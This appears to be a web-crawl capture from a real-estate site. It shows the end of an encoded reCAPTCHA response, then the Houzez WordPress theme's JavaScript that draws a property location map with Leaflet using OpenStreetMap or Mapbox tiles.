uw6fDrsOIwq7CksKcBMOyHQ3DlcK2UsKEQh3ChMOjVGPDicKYGC7Dg8KzSsOWN8O/woIIwqk2wpc2wqfDpz3CscOjbcKYw5fDkgjDhAgeCBjCt1FPdHLDoBvDikjDqgDDqsK5w68rw7bChMOZwqACw5c8QFYWwoYmFMOYN8OYfcKww5IJw7cXw5bCrz3DksKpUMKAw7jClMONw4FbGWjCrW/DvMOVwqjDuXoUdD8GwpcvIcOOw6NFAsKjwpcVwqIKYcKZYSN6wrnDjMKfMMKgw6ZPaTjChQfClyfCuHIYfhDCsUDDg8OCYRwow69/[base64]/[base64]/[base64]/DjFcOw5FBw4vDi8ODw443AsO5wobDuk3DsWvDhcKCMF16d8OvwoDDg8KZEGBWw7TClsOXwrVbNcK6w4fDg0p0w5DDgAoowpXDpzIkwp1vHsKywpQqwppYbMODOH/CvXobYcK2wofCisOFw5fClMOrw6NdTTfCssKLwrfCgC53esOAw5g6TcOdw4AadMKEw77CgQY/w7BvwpXDihIYdcOgwovDgcOAKcKvwqzDnMKLYMOUwq/DhClLbzIbciDDuMKow6E9b8KnJSsJw4nDk2XCoDXDkwRaNMKFw5Q1ZsKewrc0w4XDrsO7GmLDgcKGJG3Dp0/DjMOjFcOPwpHCk0IQw5XCicOJw7bDtMKOwpPCvFgVO8O2DVZVw4zDq8KbwqrDtcKVwqbCssKzw4YIw4BWFsK5w5jCgEcpbnIgw68xccKEwpjCpMKuw5xKwpfCuMOmbsOXwqbCjcOcdELDh8OCwoMAw488w6p9J2k4wokwH2k1e8KkY3LCtgY+Bn0Nw6fDgMODU8K/[base64]/CtAXCs8Ogw6zCvsOewoMawrkgPztzY3IBwofCm3/DrHHCqH/Cv8OQDGRiAV9DwpVcwphyWcOYw7t9UGDCqcKdw7fCrcKQTcOba8KYw43Di8K/wofDoz3CkcKBwo/DrcOtA2Bvw43CrsOrwo/DtBJKw4/DhcKzw77ChgI0w4MXf8KZbxjDv8Kgw71yVMOVFWbDvzVcCF4zSMKmw5lPNSHClDTCuzwzJU89Fi/[base64]/[base64]/[base64]/CjMKyw41vN8Knwp4Sfh/DjSxRDWFBwobCgsKBTGAMwozCq8Kpw5/Cp8OmV8Kyw6bDn8KWw7J9w6jDhMKqw4ksw5zCg8Ovw6DDvipgw67ClDXCmsKTGmrCmy7DoTrCoBFHL8KzEV/Crkkzw6RowpEgwpLDqCBOwplgwqPCmcKVw4dzw57DssKZIx9IC8KQacOLOMKGwrHCj3TCmnXCvX42w6rCnGbDshALCMK1w5bChcKJw5jCh8OLw7XCo8OkesKhwq7ClknDvAfCrcONCMKvasOTOjQ2w5rDllbCs8OSFsOnfMK/Yys0HcOtR8OvJDTDkwp7ecKaw7vDvcOcw5PCvXEsw6w2wq4Pw7FewrPCpxPDshc3w7vDqgTCn8OwUg4Ow6tSw6o7wogQAcKEw6wwOcKfwq/Ch8KjeMKZfTJ/w7TCmsKHDDB0HlvDv8Kzw7XCkHfDoyTCn8KmLw7CjMOFw5rCqCwiUsOUwoB/VlU9JcO9woPDpUjDsWs5wqtOesKsESFlwonDl8O9bUcQbQrCtcKUNl7CrRfCiMK5QsOBX3glwrAJBcKewqnDqjpkIMOfJcKNIVPCtcOfwo8qw7rCn0TCucOYwqQgKQw3w5XCtcK/wqtpwohMAsOZFiNRwrzCnMKgBhHCrSfChx9xdcOhw6BLHcK/Vlx3w7PDjF1wcMK1CsO1woPCgcKVMcO0wpbCmVHCqsOpG00/cghkaW7DhyXDn8KKAcOIC8O3SjnCq2EoThU7HMOQw6odw5rDmyUuLFVhN8O9wq5AQHsffhZsw7F8w5IuIlZyIMKMw4txwo0zcXtNLHxGKzzClcOsMTsvwrnCtcOrD8K/[base64]/CvilEKsOiw7zClMK0YsOfw5fDjcKzwr9JT3c8O8KNAcK1wqc1J8OTD8OhMsOTw7PDnFDCqEjDv8KOwpbDhcKBw6deeMO4wpPDqWpfGz/Cjn4jw4I2woV5wonCjFPCksO0w43Do0howqrCvsKrHiHCisOVw6N0wrfDrhtJw5F1wrwMw65jw7PDhMO4XMOKw74zwr9zRsKyHcOyVinDg1LCkMOxVMKMc8K0w5V5wqJhM8OPwqIkwodZw5MqCcKVw43Cv8K4c1Yfw7I6wq/[base64]/Dv8OiVBPDgsKfw5tWw7vDrFs6wqFHScKHwqvCncKDCMKHSw/CsVZSWWPDkcO4H27Dr3LDkcKcw7rDkcORw7QzWBjCljLCtXQcw7x/acKWVMKQP2bCrMKZwpo4w7NHWUvCoxbClcKiChFJHwYXD13ChsKZwoUpw4zCqMKIwoMpIB4tNEEnc8OnKMO7w4JxbMOTw4w+wpNmw6/DrwXDvDbCrMKuRGIhw6XCpCJKwprDtMKNw4oOw4N0OsKJwrgDJsKaw6Qaw67DrsOuasKQw5fDvMKSW8K7IMKETsO1HSjCrRfCgxISw7nCsBMFU0XCrcKVH8Opw6M4wqsOZcK8wpHDkcKGOiHCoyomw6rDnQTDjQclwqRDw53Co18mXQs7w57DkXxOwp/DksKdw5IQwqUcw63ChMKqSAUjACbCnnR0esOFOsOgR0nCiMOzYG1jw4HDtMOQw7nCklXDsMKraEAwwqFfw4DComfDlMOWw57CvMKxwpLDuMK3wr1KSMKOHlphwoIjfFFDw7dnwprCiMOFw6dtJsK6WsOFAsKEPWLChW/DsxAjw67ClMK9ZC8UDGXDpQoEIWfCvsOeXHfDnAzDt1DDqVotw4F+ch/CicOLVMKBw4jCmsK6w5vCgWEeLMKkYRPDssO/w5/ClyjCiCLCqcO8IcOlZcKew5x1w7zCrzdsF15Bw4tdw4hwAGFdV3h5wpEMw7lPwo7DgAcXWHvCqcKKwrhKw7Qiw7PCiMKJwr3DmMKZZMOqdB1awqtcw6UUwqAMw78lwp7DgB7CnnzCiMKYw4B2MEJSwozDuMKZIcODdXFkwrExGSkGUcOnQzICY8O6LsO/w5LDucKEQHzCp8KObyt6e1ZVw47CghrCnlrDgwEHbcOyBSHDlxo6W8KMN8KVFMOAw7nDi8KbK24ew73Dk8Ohw784cxZ4XWnCtBxmw4fCgsKefUHChmdKBBrDp1rDtsKAPglnGgvDpXp4wq8PwpbCpcOrwq/DlULCvMKwPsOxw5XChToew6zCrnzCugMwfFjCog5/wotFBsKowrxzw59ewpR+woYGw6EVIMK7w6U8w6zDlQNiKRjCncKUb8ObeMKcw6wZJMKoUSPCmAYtwpHCs2jDgFZkw7QUw61QXwAdE1/DiTjDgsKLFcOIRUTDvcKUw41+GAlWw6LDpcKyVT7Dhwp+w6vCi8KLwpvClsKqesKNZWBiRxVRwrcCwqdCw5V5wpTCp1TDvU/DvlZzw5zDrWAlw4pFZm9awq/Csm3Cq8KDHSgOJ0DCljDChMKQGkrCh8Ogw6RTaTJfwrc5d8KzD8OrwqMKw6whaMO7cMKjwrV2w67CuXfCrsK+w5chTsKpw7ZTbnXCu1NAPcKuDMOaDcO9AcK/cHLDngjDkVjDpmnDswjDssOAw5prwrh8wqbCicOaw6fCp1dCw6ENJMK5wqbDjcK6wrfDmz4nRsKRRcK6w40fDyfDh8OowqYRNcKScsOPFnvDlcK5w45VCWhpYCvCvQbDpsKuMw/Du15twpbChCDDmhbDicK1LEfDpmDCjsO9bVRYwo0ew5kAesObSmF4w5nDpmfCrsKME0HCvkXDpRRIwr/[base64]/DrxLDi08XfMO+w5dQasKRwqs9W33Dh8OXKiF4KcOZw6/DrATDsAcODX1Xw7LCq8OKT8Odw4Fkwq9LwoMJw5tCaMKuw4DDk8OtCwvDocK5wp/Ct8OnNFbChsKKwqTCmlXDjHjCvMOmZAM5aMOPw41gw7bDiUTCm8OuMMKsTTTCon7ChMKKJcObbmcVw6QHL8Orw41dIcO3WyQLw5vDjsOWwqZAw7UYY1/CvUomw7XCncKrwr7DhMOewrR/PyPCrMKdKG87wq/[base64]/McObJ8K7VXHCo8K5KMK2SCnDsHzDr8KlJcOjwo1TwpzDiMOIw7rCsU8MJ1fCrmFzwpLDqcKQY8KAw5LCsCbCkMKowo/DoMO7DEXCicODAkY6w5YxJmfCnsOQw7/DhcO2ORldw5glw7PDk1wNw4g8chnCqT5owpzDnE3DnELDl8KOexfDi8Ozwp7ClMKBw5wgbgQpw5VYSsOoY8KHDGrCo8Ogwq/Ds8K6Y8KWwoEKXsOMwr3Cp8Opw7x+MMKiZ8K1axXCjcODwrcMwqN9wqPCnFnClMKTwrDCpwDDv8OwwpnDssK+YcOPC1Rdwq/DmjsOS8KkwrrDo8KWw6zCkcKnVsKOw5HDhcKeEsOlwrfCssKcwrzDtHY6BFEYw7zChAbDllhzw6kbGR11wokpUcOzwrMfwo/Dp8K7B8K7RiVkQiDCgMOAKVxoEMO1w7soYcO9wp7DtVo/LsKiA8KMw5DDrjTDmsOlw4pFD8Oow57DmSguwqnCjMO5w6QHO30LR8KaSVPCim4uwpAew4LCmC/[base64]/[base64]/[base64]/DqQs6KXrCmsO/w59ORGx1wrsER2B0LxBmw5NZw4sswrYyw6bDpi/DlhLDqA/ClGDDtBd6TzsDXSXCoy4jQcOGw5XDsD/DmMKLUMKoIsODw4bCtsKaOsKowr1WwpzDtnTCosK2eGNQLQFmwrNvC14jw5Ifw6ZhXcKgTsOHwo0lTX/[base64]/TcO1eMOxw7TCnxXDlMO4w7x7Q8K5wp/ChsKRTzsqwoTDiUPCl8KFwrxrwpNCOsKjAMKJLMOzbxw1wop5CsK7w6vCrVPChhRMwq3Cr8KDFcOzw75uZ8KpeyAiwr5rwoIWb8KdW8KUWsOHRUxTwpPCosOPOlMOTHFRAkJmdGTDqGAeAMO/ZMOywo/Dn8KxTjxjccONGR4gVcOEw6XDqHpvwrEPJyfCtHEtU2fDgMKJw6XDiMKIXjnCoHoBHzbCgCXDmMKOEw3DmGsXw77DnsKEw7rCvSDDq1Rzw4PDrMOlwokDw5PCuMOlR8OeBsKjw77CscOAShAxCx/DncOqNsKywq8dJ8OzP1HDpsKiJMKAP0vDgUvCusKBw6bCgELDkcKlF8O7wqbChgJPVGzDrAN1w4zCrcODOMOlW8K5Q8KSw47Dk1PCscOywoHCqcKtNWVvw7XCoMOXw7bCizw/G8O2w6vCmUpZwpjCuMObwr/DncO+w7XDu8ODJMOVwq7CtWTDpETDmxsIw6cJwojCq2AWwprDi8KUw6bDqRV9BjRlXMOESMK7acOXcMKQESQRwpFIw7oLwp8zNVLCiE8iIsOSLcKnw5VvwpnDkMKdO27CqWh/w65GwqXDhXd8wqk8wq0xbBrDilh1NWV3w5XDlcKcMcKtNU7DicOewp1vw4/Dm8OBNMK0wrxhw5pJPGg3wodQFHLCuDvCvjzClnzDsAvDnkR9w6PClz7Dr8KDw7rClw7ClsOTdi5iwrtUw68owpXDhcO2dQFPwpJqwrRYcMOMBsOcdcOSdXRBQcKxOxXDlMOUXcK3LQRewozDp8Kvw4XDoMKqPWsYwoY3NhXDi0fDtMOXLsKNwq/DmhDChcOJw7ZYw488wopzwpBVw4PCnQx7w6MUTD99w4bDmMKgw7vCvcKMwpDDgMKMw50aSUMUQcKXw6kmYFRsJAsGLGbDnMOxwpAlVsOow6QVOMOHX2DDl0PCqMKBwo3DkWArw5nCpgFWEsKLw7/[base64]/wr4IwqV/DjNbw7BawrDCr8OTw4PDk8Ofwr9ueMKEw4QAw7DDpsOewr9eS8O0WyjDtsKVwpEYE8OGwrTCh8ObccK8wrp3w7BIwqhvwprDo8KGw6o4w7nDlH7Dil8Ew67DokXCmhZjdXfCiXvCmsOIw4vDqlfCnsKiwpLClV/DmMK6cMOcw47CusOVSi96wpDDssODf0bDoncrw5XDn1Nbw7I3OCrDkQB7wqojSTrCp0rDtkXDsEYpGQIaEMK8wolaCcKtCArDhcOlwpbDocOZa8OeQsK/[base64]/ClcKTwoTDusONYMKVwp0cYMOSacKEYsOpIHMkwo3CnsK8dMKVZAFNKsOcHxHDq8Obw5MHfh7DiFvCvw3CoMOtw7nDugLCmgbCvMOMwqkBw6pGw78RwprCtMKvwo/[base64]/CjDHDrcOoXyM2wrLDjC4/V3sOWWgce0/Dji9SwoITwq9bAMOJw5JTKcKabcKtwox8w6kpeRBHw4bDrUpOw6tuK8Ovw7AQwqLDg2nCkzJVecORw5Biwo1VUsKXwp/DiQ7DrznDicKuw4vDsXpCX2gfwozDrQFowqjCtUjDmV7Di3R+wr9eP8ORw5YPwppyw4QWJMK4w6XCvsKYw6NAdlrCgcKvMTBfB8KZV8Oxdx7DlsOlJMKjAnNUb8KhGmLCksOywobDm8OZLC/Dn8Kvw4/[base64]/[base64]/[base64]/CtcK3Yk3Dii7ClsOEVMO9wqsIwp/DscOwwoHDmcOOVsOfw6vCpnQaVcO0wrjCncOVOU7DnFU/BsOFP050w6XDpMO1cFfDj2UhWcOZwqJwY2VOXwfDiMKZw7BVXMO7GXzCsxPDoMKdw4VzwqkuwofDgnXDqE0sw6fCtMKswr0UJ8KkaMOGEgLCucKdNXQWwr5JO18LTEDDmcKkwqsjTwxbFsKPwpLCjl3DscOew6B6w7d/wo3DicKRW2hoX8OPKzzCmB3DpMKKw5BSPEHCosK+ejLDrcKBw5EBwrZ0wo1dQFXDj8OMcMKxX8KhY15gwrbDiHQkLlHCsWJnJMKOKhR4wq3CqcKxW0PCkMKEaMKBw4PDq8OeEcOCw7QmwqnCrcOgNMOAw4fCgsOPc8K/OXvCmzzCnCdgVMKzwqPDqMO6w6kOw7EjM8K1w4ZXZxbDgiIdM8OdJMOCZw8ewr9ZY8OsRcK1wqfCncKFwoEtazzCkcOMwqLCgBHDozPDq8OIIMK2wr/DqV/DoEvDlEfClFgvwrMrasO5w5nCr8O7w7U9woLDu8O4aAxtw4VoccOjZn1XwpoGw7TDuFhHdH7CoQzCqcKdw45RecOVwrw4w6M/w4HCnsKhFGxFwpvClHEMUcK5IsKaHMOYwrfCogU9TsK5wqbCssOeOm0sw5LDq8O6woZcYcOpw4nCtX80M3/DqTTDisOBw4wdw4/DkMK5wovCggDDlGPCnQnDlMOrwoJnw4JEd8K7wqxkSgMVUsKWOk9PeMKkwqpqw7vCpxfDmSnCj3jDp8Kyw47CqGDDqcO7wq/DuE3CssOpw7TCvn4hw6E7wr5Jw6seJW4bO8Kgw5UBwoLClMOYw6DDo8KCWxTCtMOofg0XAsKEWcOeDcKhw7dfTcOVwr9IUhfDqcKbwoTCoUNqw5bDlH/DjCLCoxYZe059wqPDqwvCjsKnAMOuwpwbU8K/[base64]/CvBDDsBjCghlxWkxew6BOwrvCm3jCrFDCqcOww6Iew4nDlXYrFT1bwo/CuiE1DCI3BTfCicOcw7Ifwqtnw7oQKMK5PcK6w4VdwoUXQHPDm8Oew75Jw5zCgjAvwr8saMKQw6LCh8KFa8KVbUDDh8Knw77DsWBPT24vwrYGFcKOPcKAW1vCucOKw6zDsMOTOcO+anE+A0l/wozCtX8Bw6XDolPCslMzwo/CvcOjw53DsjfDosKxBX8IOsKNw4jDqlFewr3CpMKHwpbDqsKiSWzCom4ZMgNTKTzDpmfDikvCj0kQwpM9w57CvcObF08cw6PDpsO/wqQwcXvCnsKbasOyFsO4McKbwoBzNU0hw4sQw5DDhGfDksKNb8OOw4jDucKLw43DvRV/dmYpw5EcDcKPw6trAB7DohbCq8OrwoTDncKlw4LDgsOkEUfCssOhwq3CvAHCmsKZOSvCpcOqwprCkw/CnT5SwrUBw5PCssOOG3ceHVvDisKBwovChcKXe8OCe8OBdcK4KsKNOsOrdyDDpQUDB8O2wqPDuMKuw73CgG4GIMKjwqfDn8O9T2EPwqTDuMKSJXTCrHA7ci3CpSQiW8KefC/DvBMsXE3CosKbVDjCpUQLw64vGsOhTcOGw7jDl8OtwqxvwpvChCfCg8KdwpDCknY2wq7CiMKswpIXwpp/HcO2w6oiGcO/YmU3woHCt8Kmw4BVwq0wwp/CisKhecK8DMOWRMO6G8Kdw5RvPwrDjDHCssOmwpZ4QsOaTMOOPC7Dn8OuwosDwpPCnV7DlznClMOfw7x/w65MYMK0wpTDjcKdAcO6dcKowp/[base64]/[base64]/CijfDmjPCk0fCrgDDk1tkwo1owrrDlcOgw48gwoYlHcOADhN+w6PCtsO8w5HDlG5Rw4BCwp/CrsOEw6dZUXfCisOCScO6w5cNw4LCq8KdScKBdXRMw68xMVEhw6rDskfDtwrCvMOuw640dCTDm8KOEcOOwoVcASzDk8KqNMOQw7XCgMO1BsK/KTwXV8OpJDQEwrrCjMKDHcOyw5QaYsKWE0xhZFlOwrxqY8Kjw6fCunXCnjrDiG0FwoLCmcO5w7XDoMOaYsKbWR0Hwr4gw5FPIsKQw5lONQkww55fJ3c8KcKMw7HDocOha8O2wq/DqyzDvB7CozzCqipUSsKqw704wpY3w54KwohmwovCujzDpg1yeSlWUCrDvMOsXMOqTk7CqcKhw5x8JQ0/LcKlw4kCD3puwowuOcKvwoAXHz7DpmjCtMK/w4dCUcOaOcOPwpnCj8KnwoM/HcKde8KyacK6wqlHV8OYR1oFTcKabxnDgcO+wrZVMcObYT3CgsKNw5/[base64]/[base64]/DgsKQS8OawrRqwonDtMKzwovCqcKkMMO/VW9pb8OzCQ3DtwvDv8KKbsOIwq/DscK/MAEow5zDp8OpwqQRw6LCkRjDlsOXw7zDvsOQw6rCqsOBw4RwMStbGifDl3A0w4oPwpQKTnkDGnTDrcOLw7DDo3zCr8OWPg3ChzvCoMK9KMKtNmzCksOMP8KBwrpSGl5iRcKswrNuw6LCoTVrwpTCtcK/[base64]/[base64]/[base64]/w4Nuw6cqFsOiVMOGw7jDk8OT\x22],null,[\x22conf\x22,null,\x226Lddn8EUAAAAAPLyptdVYFrRMt_0DFrIUuAz2Lu-\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://metropormetro.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22hNOLrKkY5UbsLdHt0nUReRuzHYULsjPFURUmjnnkG9U\\u003d\x22,1,0,null,1,1768722022143,0,0,[37,127,29,115,205],null,[171,132,47],\x22RC-x_OuZdAzASP6Pw\x22,null,null,null,null,null,\x220dAFcWeA5RcOhXfrxFqp3mPKoz5BGvb6yZbPf44xWpOCe-8esBW07ww5RDTsYdc4DEHom5QVMPEVaz3GRQaXQ8IUx7G_WyoIMcmA\x22,1768804822016]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://metropormetro.com/wp-content/themes/houzez/js/single-property-osm-map.js?ver=2.8.6.1
body_size: 1363
content:
/*
* Show map on single property 
*/
jQuery( function($) {
	'use strict';

	if ( typeof houzez_single_property_map !== "undefined" ) {
        var is_mapbox = houzez_vars.is_mapbox;
        var api_mapbox = houzez_vars.api_mapbox;

		if($('#houzez-single-listing-map').length <= 0) {
            return;
        }
		var houzezMap;
		var mapBounds;
        var streetCount = 0;
        var mapZoom = 15;
        var panorama = null;
        var google_map_style = '';
        var showCircle = false;
		var closeIcon = "";
        var map_pin_type = 'marker';
		var infoWindowPlac = "";
		var markerPricePins = 'no';
		var mapType = 'roadmap';
        var propertyMarker;
    
        if ( ( typeof houzez_map_options !== "undefined" ) ) {
			closeIcon = houzez_map_options.closeIcon;
			infoWindowPlac = houzez_map_options.infoWindowPlac;
			markerPricePins = houzez_map_options.markerPricePins;
			mapType = houzez_map_options.map_type;
            map_pin_type = houzez_map_options.map_pin_type;
            google_map_style = houzez_map_options.googlemap_stype;

            if(map_pin_type == 'circle') {
                showCircle = true; 
            }

            if( houzez_map_options.single_map_zoom > 0 ) {
                mapZoom = parseInt(houzez_map_options.single_map_zoom);
            }

            if(google_map_style!='') {
                google_map_style = JSON.parse ( google_map_style );
            }
		}

        if ( houzez_single_property_map.lat && houzez_single_property_map.lng ) {

            var mapData = houzez_single_property_map;
            
            if(is_mapbox == 'mapbox' && api_mapbox != '') {

                var tileLayer = L.tileLayer('https://api.mapbox.com/styles/v1/{id}/tiles/{z}/{x}/{y}?access_token='+api_mapbox, {
                    attribution: '© <a href="https://www.mapbox.com/about/maps/">Mapbox</a> © <a href="http://www.openstreetmap.org/copyright">OpenStreetMap</a> <strong><a href="https://www.mapbox.com/map-feedback/" target="_blank">Improve this map</a></strong>',
                    tileSize: 512,
                    maxZoom: 18,
                    zoomOffset: -1,
                    id: 'mapbox/streets-v11',
                    accessToken: 'YOUR_MAPBOX_ACCESS_TOKEN'
                });

            } else {
                var tileLayer = L.tileLayer( 'https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png', {
                    attribution : '&copy; <a href="https://www.openstreetmap.org/copyright">OpenStreetMap</a> contributors'
                } );
            }

            var mapCenter = L.latLng( mapData.lat, mapData.lng );

            var mapDragging = true;
            var mapOptions = {
                dragging: !L.Browser.mobile,
                center: mapCenter,
                zoom: mapZoom,
                zoomControl: true,
                tap: false,
            };

            houzezMap = L.map( 'houzez-single-listing-map', mapOptions );
            houzezMap.scrollWheelZoom.disable();
            houzezMap.addLayer( tileLayer );

            var markerOptions = {
                riseOnHover: true
            };

            if ( mapData.title ) {
                markerOptions.title = mapData.title;
            }

            if( showCircle ) {
                var houzezCircle = function(houzezMap) {

                    var Circle = L.circle(mapCenter, 200).addTo(houzezMap);
                }

                houzezCircle(houzezMap);
            }


            if( !showCircle ) {
                if( markerPricePins == 'yes' ) {
                    var pricePin = '<div data-id="'+mapData.property_id+'" class="gm-marker gm-marker-color-'+mapData.term_id+'"><div class="gm-marker-price">'+mapData.pricePin+'</div></div>';

                    var myIcon = L.divIcon({ 
                        className:'someclass',
                        iconSize: new L.Point(0, 0), 
                        html: pricePin
                    });

                    propertyMarker = L.marker( mapCenter,{icon: myIcon} ).addTo( houzezMap );
                    

                } else {
                    // Marker icon
                    if ( mapData.marker ) {

                        var iconOptions = {
                            iconUrl: mapData.marker,
                            iconSize: [44, 56],
                            iconAnchor: [20, 57],
                            popupAnchor: [1, -57]
                        };
                        if ( mapData.retinaMarker ) {
                            iconOptions.iconRetinaUrl = mapData.retinaMarker;
                        }
                        markerOptions.icon = L.icon( iconOptions );
                    }

                    propertyMarker = L.marker( mapCenter, markerOptions ).addTo( houzezMap );
                }
            }

            $('a[href="#pills-map"], a[href="#property-address"]').on('shown.bs.tab', function () {
                houzezMap.invalidateSize();
                houzezMap.panTo( houzezMap.getCenter() );
            });

        } // End lat and lng if 

        

	} // end typeof

} );